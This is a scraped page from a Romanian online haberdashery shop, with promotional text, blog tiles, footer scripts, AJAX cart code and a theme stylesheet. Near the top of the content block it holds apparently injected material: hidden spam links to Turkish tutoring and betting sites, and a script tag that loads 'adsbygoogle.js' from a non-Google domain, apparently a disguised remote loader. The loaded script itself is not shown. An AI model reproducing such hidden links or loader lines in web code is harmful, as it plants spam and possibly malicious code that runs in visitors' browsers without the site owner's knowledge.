<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2025 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -157
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',1733,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/itemscos.php
body_size: 467
content:
<script>
 $('.Qtyplus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
		          	$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
		       			}
		       		}
		       });
 });
</script>

<div class="Clear"></div>


--- FILE ---
content_type: text/css
request_url: https://www.emidale.ro/_themes/theme1/theme.css?v=2.7
body_size: 19893
content:
/* CSS Document */
@charset "UTF-8";

@-ms-viewport{
  width: device-width;
}

/* FONTS */

@import url('https://fonts.googleapis.com/css?family=Heebo:100,300');

@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700');

.zoomLens {
	z-index:3!important;
} 

/*------------------Reset------------------- */

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p,
blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em,
font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b,
u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table,
caption, tbody, tfoot, thead, tr, th, td  
{ margin: 0;padding: 0;border: 0;outline: 0; }

blockquote, q { quotes: none;}

ins { text-decoration: none;}

del { text-decoration: line-through;}

table { border-collapse: collapse; border-spacing: 0;}

a img { border:0; } 

html,
body{
	background-color:#fff;
	font-size:14px;
font-family: 'Open Sans', sans-serif;
}

h1{
font-size:31px;
line-height:31px;
padding:40px 0 24px 0;
margin:0;
color: #000;
font-weight:400;

	font-family: 'Heebo', sans-serif;
	}
 
 
h2,.h2class{
font-size:27px;
line-height:29px;
padding:9px 0;
color: #000;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.spanh2 {
font-size: 15px;
line-height: 21px;
padding: 10px 0 0 0;
font-weight: bold;
font-family: 'Heebo', sans-serif;
}

h3{
	margin:0;
	padding:17px 0;
	font-size:17px;
	text-transform:capitalize;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.Clear { font-size:1px;line-height:1px;height:1px;clear:both;margin:0px;padding:0px; display: block; }

.TxtGrey{ color:rgba(0, 0, 0, .5);}

.Edit{
	position: absolute;
	z-index:2;
	right:10px;
	top:82px;}

.Intervale{
    max-width: 297px;
}

.Main{	
	background-color:#f3f8f9;
	min-width:1220px;
	padding: 0 0 20px 0;
}


a{
	color:#275993;
	text-decoration:none;
	}
	
a:hover{
	color:#3ab519;
	text-decoration:none;
	}

iframe[name="google_conversion_frame"] {
    height: 0 !important;
    width: 0 !important;
    line-height: 0 !important;
    font-size: 0 !important;
    position: absolute;
    bottom: 0;
    left: 0;
    }

.phoca-flag {
	display: inline-block;
	width:20px;
	height:12px;
	overflow:hidden;
	position:relative;
	margin:0 2px;
	opacity:.6;
	transition:all .3s;
}

.phoca-flag:hover, .phoca-flagActive{	opacity:1;}

/* italy */
.it {
 background: url('[data-uri]');
 background-size: 100%  auto;
}

/* united_kingdom */
.gb {
 background: url('[data-uri]');
  background-size: 100%  auto;
}


/* romania */
.ro {
 background: url('[data-uri]');
 background-size: 100%  auto;
.
}

.SubHeader{
	width:100%;
	margin:0 auto;
}


.SubHeader:after{
	content:'';
	display:block;
	clear:both;	 
}

.slider-wrapper{
margin:0 auto;
}

.Subslider{
background-color:#455E63;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both;
}


.Subslider2{
background-color:#786e65;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both; 
}





.GenBox{
	width:320px;
	float:left;
	padding:60px 10px;
	letter-spacing:1px;
	font-size:12px;
	line-height:24px;
	}

.GenBox h1{
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:15px;
	color:#333;
	padding:0 0 20px 0;	
}



.NavLeft,
.NavRight,
.NavTop,
.NavBottom{
	display:block;
	overflow:hidden;
	width:18px;
	height:32px;
	cursor:pointer; 
	position:absolute;
	z-index:40;
	top:120px;
	border:20px solid rgba(255,255,255,0);
	background-color: rgba(0,0,0,0);
	
}
 
.NavLeft{
left:10px;
}

.NavRight{
	right:10px;
}

.ProdRecomandate .NavLeft,
.ProdRecomandate .NavRight{
top:24px;}

.SupHighlightBoxes .NavLeft{
left:270px;
}
.SupHighlightBoxes .NavRight{
right:-70px;
}
.NavLeft:before,
.NavRight:before,
.NavTop:before,
.NavBottom:before{
	content:'';
	width:24px;
	height:24px;
	display:block;
	border:3px solid rgba(0,0,0,.8);
	 transform: rotate(45deg);
	 position:absolute;
	 z-index:1;
}


.NavLeft:before{
right:-20px;
} 
.NavRight:before{	
left:-20px;
}

.NavTop:before{	
bottom:-20px;
} 
.NavBottom:before{
top:-20px;
}

.NavLeft:hover:before,
.NavRight:hover:before,
.NavTop:hover:before,
.NavBottom:hover:before{

	border:3px solid rgba(0,0,0,1);
}




.SupHighlightBoxes{
max-width:1220px;
height:220px;
margin:30px auto 0 auto;
display:block;
text-align:center;clear:both;
padding: 40px 0;
/*
border-top:1px solid rgba(0,0,0,.3);
border-bottom:1px solid rgba(0,0,0,.3);
*/
position:relative;
}


.HighlightBoxes{
	padding:0;
	overflow:hidden;
	text-align:center;
	height:224px;
	position:relative;
	margin:0 0px 0 0 ;
	width:880px;
	float:right;
	}
	

.HighlightBoxExtra{
float:left;
width:300px;
height:220px;
margin:0;
text-align:center;
text-transform:uppercase;
} 

.HighlightBoxExtraTitle{
font-size: 27px;
color: rgba(0,0,0,.8);
letter-spacing:0;
}

.HighlightBoxesContent{
	overflow: auto;
white-space: nowrap;
	height:250px;
	padding:0;	
}


.BoxProdRec{
	width:210px;
	height:220px;
	overflow:hidden;
	padding:0;  
	white-space: normal;
	display:inline-block;
	margin:0 4px;
	border:1px solid rgba(0,0,0,.1)
	}
	
	
.BoxProdRecImg{
	width:220px;
	height:220px;
	display:table-cell;
	vertical-align:middle;
	
}

.BoxProdRecImg img{	
	max-width:100%; 
	max-height:100%; 	
}
	
	
.TopZone{
line-height:34px;height:34px;
	background-color:#f3f8f9;
}


.TopZoneContent{
max-width:1220px;
margin:0 auto;
font-size:12px;
color:#000;
}

.TopMenuCMS{}

.TopZoneContent a{
margin:0 16px;
display:inline-block;
color:#000;
font-weight:bold;
text-transform:uppercase;
letter-spacing:1px;
} 
.TopContact a{
    font-weight: normal;
    letter-spacing:normal;
    margin:0 4px;
}
.TopZoneContent .TopActive{
color:#275993;
font-weight:bold;}

.TopZoneContent img,
.TopZoneContent svg{
height:12px;
width:12px;
margin-bottom:-1px;
}

.TopZoneContent path{
fill:#000;
}

.TopZoneContent a:hover path{
fill:#275993;
}
.TopZoneContent .CurencyLink{margin:0 4px; }
.TopZoneContent .Lang{
text-align:center;
margin:0; 
display:block;
float:right;
}
 

.TopZoneContent .Lang:hover,
.TopZoneContent .CurencyLinkActive,
.TopZoneContent .LangActive{
color:#275993;
}

/*------------------Header-------------------------*/

.Header{
width:auto;
margin:0 auto 10px auto;
border-bottom:1px solid #e4e8f3;
background-color:#fff;
/*
box-shadow:0 0 5px rgba(0,0,0, .2);
*/
}




.HeaderInt{
position:relative;
max-width:1220px;
margin:0 auto;
} 

	 
.Logo{
display:block;
	padding:21px 0 3px 0;
	text-align:center;
	width:260px;
	margin:0 auto;
}

.Logo img,
.Logo svg{
	height:80px;
	width:auto;
	} 




/*------------------CONTUL MEU-------------------------*/


.Account {
    width: 54px;
	height:70px;
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #000;
    transition: height .5s ease-out;
    text-decoration: none;
    position: absolute;
    right: 70px;
    top: -120px;
    z-index: 200;
    display: block;
}

.AccountButt{    width: 54px;
height:60px;
    color: #FFF;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	} 	

.AccountContent {
    clear: both;
    padding: 30px 10px;
    background-color: #fff;
    border-top: 3px solid #000;
    border-bottom: 3px solid #000;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
	font-weight:700;
	position:absolute;
	top:70px;
	left:-150px;
	right:-60px;
	display:none;
}
.Account:hover .AccountContent{
display:block;}

.AccountContent a{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
color:#000;
}
 
 
 .AccountContent a:hover{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
}

.AccountTitle{
	font-weight:700;
	font-size:19px;
	
}


.SupContentCenter{
padding:50px;
text-align:center;
margin:0 0 30px 0;
border: 1px solid rgba(0, 0, 0, .1);
     background-color: #fcfcfc;
}
.SupContentCenter h2,
.SupContentCenter h3{
color:#275993;
}

.SupContentLeft{
text-align:center;
float:left;
padding:0 40px 0 0;
width:500px; 
}
 
 .SupContentLeft label{
 text-align:center;}

.SupContentRight{
text-align:center;
float:right;
width:500px;
}
.SupContentRight2 {
    margin-top: 25px;
}


.SupContentBoxLeft{
background-color:#fff;
padding:15px;
float:left;
width:480px;
}

.SupContentBoxRight{
background-color:#fff;
padding:15px;
float:right;
width:480px;
}



.OrdersFilt{
padding: 0 0 10px 0;
font-weight: 700;
    font-size: 17px;
	text-align:center;
}

.OrdersFilt .select{
margin: 0 24px 0 12px;
}

.OrderBoxProd{
padding:10px 0;
margin:10px 0;
height:96px;
/*
border-bottom: 1px solid rgba(0, 0, 0, .5);
*/
}


.OrderBoxProdImg{
width:150px;
height:96px;
text-align:center;
line-height:96px;
float:left;
border-right:1px solid rgba(0, 0, 0, .4);
}



.OrderBoxProdImg img{
max-height:96px;
max-width:96px;

}

.OrderBoxProdCenter{
padding:20px 0 0 60px;
height:56px;
float:left;
width:700px;
text-align:left;
}


.OrderBoxProdRight{
padding:30px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4);
}

.OrderFooter{
      background-color: #fff;
line-height:24px;
padding:30px 0;

}

.OrderFooterLeft{
padding:0px 0 0 600px; 
height:66px;
float:left; 
text-align:left;
}

.OrderFooterRight{
padding:0px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4); 
}




.UserPhoto{
border:1px solid rgba(0, 0, 0, .5);
width:160px;
height:160px;
overflow:hidden;
margin:36px auto;
}



.UserPhoto img{
width: 160px;
height:160px; 
}


.LinkList{
clear:both;
display:block;	
font-weight:700;
padding:6px 0;
}


.BoxOrder{
padding:10px 0;
margin:10px 0;
border-bottom:1px dotted rgba(0, 0, 0, .5);
text-align:left;}

.OrderStepDet{
width:200px;
height:60px;
overflow:hidden;
display:inline-block;
}

.OrderStep{
width:200px;
height:100px;
display:inline-block;
}


.OrderStepAvtive{color:rgba(150, 0, 0, 1);}





.OrderStepIco{
height:70px;
display:block;
line-height:70px;
display:block;
font-size:50px;
}  

 

.OrderStepTxt{
display:block;
font-size:13px;}

.OrderPath{
width:1000px;
height:12px;
background-color:rgba(0, 0, 0, .2);
margin:0 auto 10px auto;
position:relative;
}

.OrderPathLine{
display:block;
position:absolute;
top:0;
bottom:0;
z-index:2;
width:2px;
background-color:#fff;
}



.OrderPathActive{
height:12px;
background-color:rgba(150, 0, 0, 1);
}

.VoucherBrands a{
margin:0 10px;
min-width:70px; color:#000;
display:inline-block;
line-height:32px;
